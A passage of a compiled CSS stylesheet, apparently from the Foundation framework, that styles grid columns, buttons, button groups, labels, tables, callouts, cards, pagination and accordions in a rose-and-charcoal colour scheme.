  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.17647rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.76471rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.76471rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.05882rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #D98889; color: #F2F2F2; }

.button:hover, .button:focus { background-color: #cc6061; color: #F2F2F2; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #D98889; color: #2C3330; }

.button.primary:hover, .button.primary:focus { background-color: #c85254; color: #2C3330; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #F2E9D6; color: #2C3330; }

.button.secondary:hover, .button.secondary:focus { background-color: #dcc491; color: #2C3330; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #2C3330; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #2C3330; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #2C3330; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #2C3330; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #F2F2F2; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #F2F2F2; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button.hollow:hover, .button.hollow:focus { border-color: #862b2c; color: #862b2c; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #862b2c; color: #862b2c; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #F2E9D6; color: #F2E9D6; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #ad8737; color: #ad8737; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #D98889; }

.button.clear:hover, .button.clear:focus { color: #862b2c; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #D98889; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #862b2c; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #F2E9D6; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #ad8737; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #D98889; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #D98889; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #F2E9D6; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.05882rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #D98889; color: #2C3330; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #c85254; color: #2C3330; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #F2E9D6; color: #2C3330; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #dcc491; color: #2C3330; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #2C3330; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #2C3330; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #2C3330; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #2C3330; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #F2F2F2; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #F2F2F2; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #862b2c; color: #862b2c; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #862b2c; color: #862b2c; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #F2E9D6; color: #F2E9D6; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #ad8737; color: #ad8737; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #D98889; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #862b2c; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #D98889; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #862b2c; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #F2E9D6; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #ad8737; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05882rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #2C3330; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #D98889; color: #fff; }

.label.primary { background: #D98889; color: #2C3330; }

.label.secondary { background: #F2E9D6; color: #2C3330; }

.label.success { background: #3adb76; color: #2C3330; }

.label.warning { background: #ffae00; color: #2C3330; }

.label.alert { background: #cc4b37; color: #fff; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.76471rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.47059rem 0.58824rem 0.58824rem; font-weight: 700; }

thead { background: #f9f9f9; color: #2C3330; }

tfoot { background: #f2f2f2; color: #2C3330; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.47059rem 0.58824rem 0.58824rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.47059rem 0.58824rem 0.58824rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(44, 51, 48, 0.25); border-radius: 0; background-color: white; color: #2C3330; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f9eded; color: #2C3330; }

.callout.secondary { background-color: #fdfcf9; color: #2C3330; }

.callout.success { background-color: #e1faea; color: #2C3330; }

.callout.warning { background-color: #fff3d9; color: #2C3330; }

.callout.alert { background-color: #f7e4e1; color: #2C3330; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.76471rem; border: 1px solid #F2F2F2; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #2C3330; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F2F2F2; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.76471rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05882rem; border-radius: 0; font-size: 0.82353rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.17647rem 0.58824rem; border-radius: 0; color: #2C3330; }

.pagination a:hover, .pagination button:hover { background: #F2F2F2; }

.pagination .current { padding: 0.17647rem 0.58824rem; background: #D98889; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.17647rem 0.58824rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.17647rem 0.58824rem; content: '\2026'; color: #2C3330; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F2F2F2; border-bottom: 0; font-size: 0.70588rem; line-height: 1; color: #D98889; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F2F2F2; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #F2F2F2; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F2F2F2; border-bottom: 0; background-color: #fff; color: #2C3330; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F2F2F2; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.76471rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

